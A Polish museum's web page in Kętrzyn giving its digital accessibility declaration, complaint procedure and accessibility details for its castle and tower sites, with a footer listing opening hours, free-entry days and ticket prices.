<p>Data sporządzenia deklaracji: <span id="a11y-data-sporzadzenie">2021-04-29</span><br />
Deklarację sporządzono na podstawie samooceny przeprowadzonej przez podmiot publiczny.</p>
<h2>INFORMACJE DLA UŻYTKOWNIKÓW</h2>
<p>Na stronie internetowej można korzystać ze standardowych skrótów klawiaturowych.<br />
Użytkownicy korzystający wyłącznie z klawiatury mogą poruszać się po stronie za pomocą klawisza Tab.<br />
Na stronie kontrast spełnia wymagania WCAG na poziomie AAA.<br />
Graficzne przeglądarki internetowe oferują możliwość powiększenia lub pomniejszenia widoku wyświetlanej strony poprzez odpowiednią kombinację klawiszy.<br />
Firefox, Chrome, Internet Explorer:<br />
– [CTRL] oraz [+] aby powiększyć widok<br />
– [CTRL] oraz [-] aby pomniejszyć widok<br />
Opera:<br />
– [SHIFT] oraz [+] aby powiększyć widok<br />
– [SHIFT] oraz [-] aby pomniejszyć widok</p>
<h2>DANE KONTAKTOWE, INFORMACJE ZWROTNE ORAZ NA TEMAT PROCEDURY DOT. SKARG.</h2>
<p>W przypadku problemów z dostępnością strony internetowej prosimy o kontakt na adres:&nbsp;mwk@muzeum.ketrzyn.pl<br />
Tą samą drogą można składać wnioski o udostępnienie informacji niedostępnej oraz skargi na brak zapewnienia dostępności.<br />
<span id="a11y-procedura">Każdy ma prawo do wystąpienia z żądaniem zapewnienia cyfrowej dostępności strony internetowej, aplikacji mobilnej lub ich elementów. Można żądać udostępniania informacji w formie alternatywnej, na przykład odczytania cyfrowo niedostępnego dokumentu, opisania filmu nieposiadającego audiodeskrypcji itp. Żądanie powinno zawierać dane osoby zgłaszającej, wskazanie strony internetowej lub aplikacji mobilnej, której dotyczy żądanie, a&nbsp;także sposób kontaktu preferowanego przez osobę zgłaszającą żądanie. Jeżeli osoba żądająca zgłasza potrzebę otrzymania informacji za pomocą alternatywnego sposobu dostępu, powinna także określić dogodną dla niej formę przedstawienia tej informacji.</span><br />
Muzeum im. Wojciecha Kętrzyńskiego w Kętrzynie zrealizuje żądanie nie później niż w ciągu 7 dni. Jeżeli dotrzymanie tego terminu nie będzie możliwe, muzeum niezwłocznie poinformuje zgłaszającego żądanie o tym, kiedy realizacja będzie możliwa. Przy czym termin ten nie może być dłuższy niż 2 miesiące. Jeżeli zapewnienie dostępności nie jest możliwe, muzeum może zaproponować alternatywny sposób dostępu do informacji.<br />
W przypadku, gdy muzeum odmówi realizacji żądania zapewnienia dostępności lub alternatywnego dostępu do informacji, można złożyć skargę do Rzecznika Praw Obywatelskich za pośrednictwem formularza kontaktowego na stronie https://www.rpo.gov.pl/content/kontakt (punkt 2/4).</p>
<h2 id="a11y-architektura">DOSTĘPNOŚĆ ARCHITEKTONICZNA</h2>
<p><em><strong>Muzeum im. Wojciecha Kętrzyńskiego siedziba &#8211; Zamek Krzyżacki ,</strong></em><br />
<em><strong>Plac Zamkowy 1, 11-400 Kętrzyn</strong></em></p>
<ol>
<li>Otoczenie i wejście do budynku<br />
Muzeum im. Wojciecha Kętrzyńskiego mieści się w północnym i wschodnim skrzydle średniowiecznego Zamku krzyżackiego w Kętrzynie. Wejście do siedziby Muzeum im. Wojciecha Kętrzyńskiego znajduje się na dziedzińcu zamku krzyżackiego. Dziedziniec zamku wyłożony nieregularnym brukiem. Przed drzwiami wejściowymi znajduje się kamienny podest. Bezpośrednio za drzwiami wejściowymi – w holu, po prawej stronie – znajdują się kasa biletowa, szatnia oraz toalety.</li>
<li>Miejsca parkingowe dla osób niepełnosprawnych<br />
Na terenie Muzeum nie ma miejsc parkingowych dla osób niepełnosprawnych. Istnieje możliwość skorzystania z parkingu ogólnodostępnego dla samochodów osobowych, zlokalizowanego na zewnątrz, przed bramą Zamku krzyżackiego w Kętrzynie</li>
<li>Toalety<br />
Toalety dla gości znajdują się w holu, obok kasy biletowej, na poziomie 0. Brak toalety przystosowanej dla osób niepełnosprawnych.</li>
<li>Udogodnienia dla osób niepełnosprawnych ruchowo<br />
Dla osób niepełnosprawnych ruchowo dostępna jest wystawa stała, zlokalizowana na parterze budynku (wejście z holu po 3 niskich stopniach). W budynku nie ma windy.</li>
<li>Udogodnienia dla osób niesłyszących i niedowidzących<br />
W budynku nie ma pętli indukcyjnych, oznaczeń w alfabecie Braille’a ani oznaczeń kontrastowych lub w druku powiększonym. W siedzibie Muzeum nie ma możliwości skorzystania z pomocy tłumacza języka migowego. Zwiedzanie z psem przewodnikiem jest dozwolone.</li>
<li>Udogodnienia dla osób starszych<br />
W przestrzeni wystawienniczej, w kilku miejscach na wszystkich piętrach, ustawiono ławki do odpoczynku. Dodatkowo pracownicy muzeum są gotowi udzielić pomocy osobie starszej w razie zgłoszenia takiej potrzeby.</li>
<li>Udogodnienia dla rodzin z małymi dziećmi<br />
Muzeum nie oferuje strefy samodzielnej zabawy dla dzieci. Sale wystawowe można zwiedzać z wózkiem. Kobieta karmiąca piersią może poprosić pracownika muzeum o wskazanie miejsca zapewniającego intymność i wygodę podczas karmienia. Brak toalety z przewijakiem.</li>
<li>Gastronomia<br />
W budynku nie jest prowadzona działalność gastronomiczna. W okolicy znajduje się wiele punktów gastronomicznych.</li>
</ol>
<p><em><strong>Muzeum im. Wojciecha Kętrzyńskiego oddział w Baszcie,</strong></em><br />
<em><strong>11-400 Kętrzyn, Ul. Romualda Traugutta 2</strong></em></p>
<ol>
<li>Otoczenie i wejście do budynku<br />
Oddział Muzeum im. Wojciecha Kętrzyńskiego mieści się w budynku średniowiecznej Baszty zlokalizowanej w północno-wschodnim narożniku miejskich murów obronnych. Wejście do obiektu dostępne jest z dwóch lokalizacji, pierwszej – od strony ul. Struga przez częściowo utwardzony teren przy baszcie, drugiej- wejście od strony parkingu przy ul. Traugutta przez bramę zlokalizowaną w murach obronnych. Drzwi wejściowe dostępne są z poziomu terenu przy Baszcie. Bezpośrednio za drzwiami wejściowymi – w holu, na wprost znajduje się kasa biletowa i szatnia.</li>
<li>Miejsca parkingowe dla osób niepełnosprawnych<br />
Na terenie oddziału Muzeum w Baszcie nie ma miejsc parkingowych dla osób niepełnosprawnych. W bliskim sąsiedztwie tj. w odległości 20 metrów od wejścia do Baszty znajduje się parking przy ul. Traugutta z oznaczonymi miejscami parkingowymi dla osób niepełnosprawnych.</li>
<li>Toalety<br />
Toaleta dla gości znajduje się na pierwszej kondygnacji baszty, do której prowadzą wąskie i strome schody. Brak toalety przystosowanej dla osób niepełnosprawnych.</li>
<li>Udogodnienia dla osób niepełnosprawnych ruchowo<br />
Osoby niepełnosprawne ruchowo mogą mieć trudności z poruszaniem się po ekspozycji w Baszcie. Na trasie zwiedzania są wielostopniowe schody i wąskie przejścia. W budynku nie ma windy. Wystawa jest niedostępna dla osób poruszających się na wózkach inwalidzkich</li>
<li>Udogodnienia dla osób niesłyszących i niedowidzących<br />
W budynku nie ma pętli indukcyjnych, oznaczeń w alfabecie Braille’a ani oznaczeń kontrastowych lub w druku powiększonym. W siedzibie Muzeum nie ma możliwości skorzystania z pomocy tłumacza języka migowego. Zwiedzanie z psem przewodnikiem jest dozwolone.</li>
<li>Udogodnienia dla osób starszych<br />
Przed wejściem do Baszty ustawiono ławki do odpoczynku. Dodatkowo pracownicy muzeum są gotowi udzielić pomocy osobie starszej w razie zgłoszenia takiej potrzeby.</li>
<li>Udogodnienia dla rodzin z małymi dziećmi<br />
Muzeum nie oferuje strefy samodzielnej zabawy dla dzieci. Brak udogodnień dla rodzin z małymi dziećmi, przy kasie biletowej nie ma miejsca, aby zostawić wózek dziecięcy. Kobieta karmiąca piersią może poprosić pracownika muzeum o wskazanie miejsca zapewniającego intymność i wygodę podczas karmienia. Brak toalety z przewijakiem.</li>
<li>Gastronomia<br />
W budynku nie jest prowadzona działalność gastronomiczna. W okolicy znajduje się wiele punktów gastronomicznych.</li>
</ol>
                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_2 widget widget_media_image"><a href="https://www.muzeum.ketrzyn.pl/akademia-12-2/"><img width="696" height="982" src="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2026/01/AKADEMIA-12-726x1024.jpg" class="image wp-image-4140  attachment-large size-large" alt="plakat - akademia" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2026/01/AKADEMIA-12-726x1024.jpg 726w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2026/01/AKADEMIA-12-213x300.jpg 213w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2026/01/AKADEMIA-12-768x1083.jpg 768w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2026/01/AKADEMIA-12-1089x1536.jpg 1089w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2026/01/AKADEMIA-12-696x982.jpg 696w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2026/01/AKADEMIA-12-1068x1506.jpg 1068w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2026/01/AKADEMIA-12-298x420.jpg 298w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2026/01/AKADEMIA-12.jpg 1418w" sizes="auto, (max-width: 696px) 100vw, 696px" /></a></aside><aside class="widget_text td_block_template_2 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe width="230px" height="410px" src="https://www.youtube.com/embed/GI3zhksmqxM" title="Rok 2025 w Muzeum im. Wojciecha Kętrzyńskiego w Kętrzynie" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe> </div></aside><aside class="td_block_template_2 widget widget_media_image"><a href="http://www.muzeum.ketrzyn.pl/oddzial-muzealny-baszta-ekspozycja-w-sredniowiecznej-kuchni/"><img width="300" height="199" src="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2020/10/baszta_sredniowieczna_kuchnia.jpg" class="image wp-image-2121  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2020/10/baszta_sredniowieczna_kuchnia.jpg 300w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2020/10/baszta_sredniowieczna_kuchnia-250x166.jpg 250w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_2 widget widget_media_image"><a href="http://www.muzeum.ketrzyn.pl/ketrzyn-miasto-na-kolejowym-szlaku-wystawa-stala-na-dworcu-kolejowym/"><img width="300" height="199" src="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2020/09/ketrzyn_na_kolejowym_szlaku-300x199.jpg" class="image wp-image-2098  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2020/09/ketrzyn_na_kolejowym_szlaku.jpg 300w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2020/09/ketrzyn_na_kolejowym_szlaku-250x166.jpg 250w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_2 widget widget_media_image"><a href="http://www.muzeum.ketrzyn.pl/makieta-multimedialna/"><img width="300" height="199" src="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/06/baner_makieta2-1-300x199.jpg" class="image wp-image-2910  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/06/baner_makieta2-1.jpg 300w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/06/baner_makieta2-1-250x166.jpg 250w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_2 widget widget_media_image"><a href="https://www.muzeum.ketrzyn.pl/wirtualna-wycieczka/"><img width="300" height="183" src="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2020/09/wirtualne_muzeum_ketrzyn-300x183.jpg" class="image wp-image-2096  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2020/09/wirtualne_muzeum_ketrzyn.jpg 300w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2020/09/wirtualne_muzeum_ketrzyn-250x153.jpg 250w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_2 widget widget_media_image"><a href="http://www.muzeum.ketrzyn.pl/powroznictwo-rzemioslo-w-zgodzie-z-natura/"><img width="300" height="197" src="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/11/powroznictwo_baner.jpg" class="image wp-image-3328  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/11/powroznictwo_baner.jpg 300w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/11/powroznictwo_baner-250x164.jpg 250w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_2 widget widget_media_image"><a href="https://www.muzeum.ketrzyn.pl/wystawa-czasowa-w-blasku-swiatla-ukazuje-sie-obraz/"><img width="696" height="982" src="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2025/05/plakat_www-726x1024.jpg" class="image wp-image-3842  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2025/05/plakat_www-726x1024.jpg 726w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2025/05/plakat_www-213x300.jpg 213w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2025/05/plakat_www-768x1083.jpg 768w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2025/05/plakat_www-250x353.jpg 250w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2025/05/plakat_www-696x981.jpg 696w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2025/05/plakat_www-298x420.jpg 298w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2025/05/plakat_www.jpg 851w" sizes="auto, (max-width: 696px) 100vw, 696px" /></a></aside><aside class="td_block_template_2 widget widget_media_image"><a href="http://jarmark.ketrzyn.pl/" target="_blank"><img width="300" height="197" src="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/04/jarmark_ketrzyn_baner-300x197.jpg" class="image wp-image-2876  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/04/jarmark_ketrzyn_baner.jpg 300w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/04/jarmark_ketrzyn_baner-250x164.jpg 250w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_2 widget widget_media_image"><a href="http://www.muzeum.ketrzyn.pl/tkanie-mazurskich-opowiesci-warsztaty-tkactwa-tradycyjnego/"><img width="300" height="296" src="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/04/TKANIE-300x296.jpg" class="image wp-image-3457  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/04/TKANIE-300x296.jpg 300w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/04/TKANIE-1024x1012.jpg 1024w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/04/TKANIE-768x759.jpg 768w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/04/TKANIE-1536x1517.jpg 1536w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/04/TKANIE-2048x2023.jpg 2048w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/04/TKANIE-250x247.jpg 250w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/04/TKANIE-696x688.jpg 696w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/04/TKANIE-1068x1055.jpg 1068w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/04/TKANIE-425x420.jpg 425w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/04/TKANIE-1920x1897.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_2 widget widget_media_image"><a href="https://www.muzeum.ketrzyn.pl/2024/modernizacja-wystawy-stalej-z-dofinansowaniem-ministra-kultury-i-dziedzictwa-narodowego/"><img width="696" height="721" src="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/07/z-logo-989x1024.jpg" class="image wp-image-3520  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/07/z-logo-989x1024.jpg 989w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/07/z-logo-290x300.jpg 290w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/07/z-logo-768x795.jpg 768w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/07/z-logo-1483x1536.jpg 1483w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/07/z-logo-1978x2048.jpg 1978w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/07/z-logo-250x259.jpg 250w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/07/z-logo-696x721.jpg 696w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/07/z-logo-1068x1106.jpg 1068w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/07/z-logo-406x420.jpg 406w, https://www.muzeum.ketrzyn.pl/wp-content/uploads/2024/07/z-logo-1920x1988.jpg 1920w" sizes="auto, (max-width: 696px) 100vw, 696px" /></a></aside><aside class="td_block_template_2 widget widget_fbw_id">        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="http://www.muzeum.ketrzyn.pl/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Muzeum.Ketrzyn" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_2 widget widget_text"><h4 class="td-block-title"><span>Muzeum w Kętrzynie</span></h4>			<div class="textwidget"><p>pl.Zamkowy 1<br />
11-400 Kętrzyn<br />
e-mail: mwk@muzeum.ketrzyn.pl</p>
</div>
		</aside><aside class="td_block_template_2 widget widget_text"><h4 class="td-block-title"><span>Obserwuj nas na</span></h4>			<div class="textwidget"><p style="text-align: center;"><a href="https://www.facebook.com/Muzeum.Ketrzyn" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-3096 alignleft" src="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/09/fb_icon_512-150x150-1.png" alt="" width="55" height="55" /></a><a href="https://www.youtube.com/user/muzeumketrzyn" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-3097 alignleft" src="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/09/yt_icon_512-150x150-2.png" alt="" width="55" height="55" /></a></p>
</div>
		</aside><aside class="td_block_template_2 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_2 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_2 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_2 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_2 widget widget_media_image"><a href="https://www.miastoketrzyn.pl/" target="_blank"><img width="244" height="67" src="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/09/instytucja_baner-1.png" class="image wp-image-3124  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_2 widget widget_text"><h4 class="td-block-title"><span>Godziny otwarcia</span></h4>			<div class="textwidget"><p><strong>Zamek, filia Baszta:</strong><br />
wtorek &#8211; niedziela 9.00-16.00<br />
ostatnie wejście na ekspozycje:<br />
30 min. przed zamknięciem</p>
<p><strong>Dni bezpłatnego wstępu do Muzeum w 2026 r.:</strong><br />
styczeń &#8211; wtorki<br />
luty &#8211; środy<br />
marzec &#8211; czwartki<br />
kwiecień &#8211; wtorki<br />
maj &#8211; środy<br />
czerwiec &#8211; środy<br />
lipiec &#8211; wtorki<br />
sierpień &#8211; środy<br />
wrzesień &#8211; czwartki<br />
październik &#8211; wtorki<br />
listopad &#8211; środy<br />
grudzień &#8211; czwartki</p>
<p>W dniach bezpłatnego wstępu obowiązuje zwiedzanie indywidualne, nie obowiązują rezerwacje na usługę przewodnika.<br />
Udostępniona jest wystawa stała „Sztuka dawna&#8221;.<br />
Wstęp do filii Baszta płatny – wystawa czasowa.</p>
<p><strong>Dodatkowe dni wolne w 2026 roku:</strong><br />
1 stycznia (czwartek) &#8211; Nowy Rok<br />
6 stycznia (wtorek) &#8211; Trzech Króli<br />
4 kwietnia (sobota) &#8211; Wielka Sobota<br />
5 kwietnia (niedziela) &#8211; Wielkanoc<br />
6 kwietnia (poniedziałek) &#8211; Poniedziałek Wielkanocny<br />
1 listopada (niedziela) &#8211; Wszystkich Świętych<br />
11 listopada (środa) &#8211; Narodowe Święto Niepodległości<br />
24 grudnia (czwartek) &#8211; Wigilia Bożego Narodzenia<br />
25 grudnia (piątek) &#8211; Boże Narodzenie<br />
26 grudnia (sobota) &#8211; II dzień Świąt Bożego Narodzenia<br />
31 grudnia (czwartek) &#8211; Sylwester</p>
</div>
		</aside><aside class="td_block_template_2 widget widget_text"><h4 class="td-block-title"><span>Bilety</span></h4>			<div class="textwidget"><p>Muzeum – Zamek<br />
Bilet normalny – 17 zł<br />
Bilet ulgowy – 12 zł</p>
<p>Bilet normalny na pełną ofertę wystawienniczą (Zamek, Baszta) – 20 zł<br />
Bilet ulgowy na pełną ofertę wystawienniczą (Zamek, Baszta) &#8211; 15 zł</p>
<p>Filia &#8211; Baszta<br />
Bilet wstępu – 7 zł</p>
</div>
		</aside><aside class="td_block_template_2 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_2 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_2 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_2 widget widget_text">			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_2 widget widget_text"><h4 class="td-block-title"><span>Makieta multimedialna</span></h4>			<div class="textwidget"><p>prezentacja multimedialna o historii miasta – dostępna w ramach biletu wstępu do muzeum o godz: 9.30, 10.00, 10.30, 11.00, 11.30, 12.00, 12.30, 13.00, 13.30, 14.00, 14.30, 15.00, 15.30<br />
<strong>W dniu bezpłatnego wstępu makieta multimedialna jest nieczynna.</strong></p>
</div>
		</aside><aside class="td_block_template_2 widget widget_text"><h4 class="td-block-title"><span>Usługi przewodnickie</span></h4>			<div class="textwidget"><p>Usługa przewodnika dla grupy zorganizowanej (Zamek, Baszta)<br />
&#8211; liczącej do 10 osób – 70 zł<br />
&#8211; liczącej powyżej 10 osób i do 30 osób &#8211; 100 zł<br />
&#8211; powyżej 30 osób &#8211; 200 zł<br />
(grupa obsługiwana przez dwóch przewodników)</p>
<p>Usługa przewodnika dostępna po wcześniejszym uzgodnieniu terminu, z co najmniej tygodniowym wyprzedzeniem.<br />
Rezerwacja pod nr telefonu 89 752 32 82 lub na adres e-mail mwk@muzeum.ketrzyn.pl</p>
</div>
		</aside><aside class="td_block_template_2 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_2 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_2 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_2 widget widget_text">			<div class="textwidget"></div>
		</aside>            </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-stopka-container"><ul id="menu-stopka" class="td-subfooter-menu"><li id="menu-item-3518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3518"><a href="https://www.muzeum.ketrzyn.pl/regulamin-zwiedzania-muzeum/">Regulamin zwiedzania Muzeum</a></li>
<li id="menu-item-3117" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3117"><a href="https://www.muzeum.ketrzyn.pl/polityka-prywatnosci-rodo/">RODO</a></li>
<li id="menu-item-3119" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3119"><a href="https://www.muzeum.ketrzyn.pl/obowiazek-informacyjny/">Obowiązek informacyjny</a></li>
<li id="menu-item-3352" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3352"><a href="https://www.muzeum.ketrzyn.pl/cyberbezpieczenstwo/">Cyberbezpieczeństwo</a></li>
<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1936"><a href="https://www.muzeum.ketrzyn.pl/polityka-cookies/">Cookies</a></li>
<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2417 current_page_item td-menu-item td-normal-menu menu-item-2431"><a href="https://www.muzeum.ketrzyn.pl/deklaracja-dostepnosci/" aria-current="page">Deklaracja dostępności</a></li>
<li id="menu-item-3512" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3512"><a href="https://www.muzeum.ketrzyn.pl/standardy-ochrony-maloletnich/">Standardy ochrony małoletnich</a></li>
<li id="menu-item-3750" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3750"><a target="_blank" href="https://zamekketrzyn.pl/">Zamek Kętrzyn</a></li>
<li id="menu-item-4037" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4037"><a href="https://www.muzeum.ketrzyn.pl/europejskie-dni-dziedzictwa-2025/">EDD 2025</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2023 Muzeum im.W. Kętrzyńskiego   I   created by <a href="http://mediaonline.com.pl/" target="_blank" rel="noopener">Wirtualne Media</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6976e0ae6998a
    -->

    <script type="text/javascript" src="http://www.muzeum.ketrzyn.pl/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=4.9.2" id="nsc_bar_nice-cookie-consent_js-js"></script>
<script type="text/javascript" id="nsc_bar_nice-cookie-consent_js-js-after">
/* <![CDATA[ */
window.addEventListener("load",function(){  window.cookieconsent.initialise({"content":{"deny":"Deny","dismiss":"Akceptuję","allow":"Allow","link":"Więcej informacji","href":"https:\/\/www.muzeum.ketrzyn.pl\/polityka-cookies\/","message":"Ta strona korzysta z plików cookie, aby zapewnić najlepszą jakość korzystania z naszej witryny.","policy":"Cookie Settings","close":"x","savesettings":"Save Settings","target":"_blank","linksecond":"Just another Link","hrefsecond":"https:\/\/yourdomain\/anotherLink"},"type":"info","palette":{"popup":{"background":"#808080","text":"#fff"},"button":{"background":"#fff","text":"#808080","border":""},"switches":{"background":"","backgroundChecked":"","switch":"","text":""}},"position":"bottom-right","theme":"block","cookietypes":[{"label":"Technical","checked":"checked","disabled":"disabled","cookie_suffix":"tech"},{"label":"Marketing","checked":"","disabled":"","cookie_suffix":"marketing"}],"revokable":true,"blockScreen":"0","container":"","customizedFont":"","improveBannerLoadingSpeed":"0"})});
/* ]]> */
</script>
<script type="text/javascript" src="http://www.muzeum.ketrzyn.pl/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="http://www.muzeum.ketrzyn.pl/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"220505617","post":"2417","tz":"1","srv":"www.muzeum.ketrzyn.pl","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "220505617", "2417" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
